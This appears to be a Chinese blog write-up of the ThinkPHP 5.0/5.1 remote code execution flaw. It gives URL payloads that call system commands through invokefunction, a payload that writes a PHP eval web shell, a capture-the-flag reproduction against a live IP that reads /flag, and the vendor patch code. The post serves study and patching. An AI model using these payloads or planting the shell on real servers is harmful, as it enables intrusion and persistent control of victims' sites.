ThinkPHP 5.x 远程代码执行漏洞

ThinkPHP 5.x 远程代码执行漏洞

Andromeda

发布于 2023-10-21 11:19:08

发布于 2023-10-21 11:19:08

漏洞简介

ThinkPHP是PHP语言的一种开源框架。ThinkPHP可以支持windows/Unix/Linux等服务器环境,正式版需要PHP5.0以上版本支持,支持MySql、PgSQL、Sqlite多种数据库以及PDO扩展,ThinkPHP框架本身没有什么特别模块要求,具体的应用系统运行环境要求视开发所涉及的模块。 由于框架对控制器名没有进行足够的检测,导致在没有开启强制路由的情况下可以执行任意方法,从而导致远程命令执行漏洞。受影响的版本包括 5.0 和 5.1 版本(即默认情况下)。

漏洞成因

ThinkPHP5框架底层对控制器名过滤不严,可以通过url调用到ThinkPHP框架内部的敏感函数,进而导致getshell漏洞。

漏洞利用

- 利用system远程命令执行

payload

?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd- 查看phpinfo

payload

?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cmd- 写入shell

payload

?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^<php @eval($_POST[cmd]);^>>shell.php漏洞复现



第一步,ls

http://61.147.171.105:64484/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls



这里啥都没有,往上一级看看。ls /。

http://61.147.171.105:64484/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=ls%20/



发现了flag,直接cat即可。

http://61.147.171.105:64484/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=cat%20/flag

漏洞补丁

1、Thinkphp v5.0.x 补丁

// 获取控制器名

$controller = strip_tags($result[1] ?: $config['default_controller']);

if (!preg_match('/^[A-Za-z](\w)*$/', $controller)) {

throw new HttpException(404, 'controller not exists:' . $controller);

}

$controller = $convert ? strtolower($controller) : $controller;

// 获取操作名2、Thinkphp v5.1.x 补丁

// 是否自动转换控制器和操作名

$convert = is_bool($this->convert) ? $this->convert : $this->rule->getConfig('url_convert');

// 获取控制器名

$controller = strip_tags($result[1] ?: $this->rule->getConfig('default_controller'));

$controller = strip_tags($result[1] ?: $this->rule->getConfig('default_controller'));

if (!preg_match('/^[A-Za-z](\w)*$/', $controller)) {

throw new HttpException(404, 'controller not exists:' . $controller);

}

$this->controller = $convert ? strtolower($controller) : $controller;

// 获取操作名本文参与 腾讯云自媒体同步曝光计划,分享自作者个人站点/博客。

如有侵权请联系 cloudcommunity@tencent.com 删除

评论

登录后参与评论

推荐阅读

目录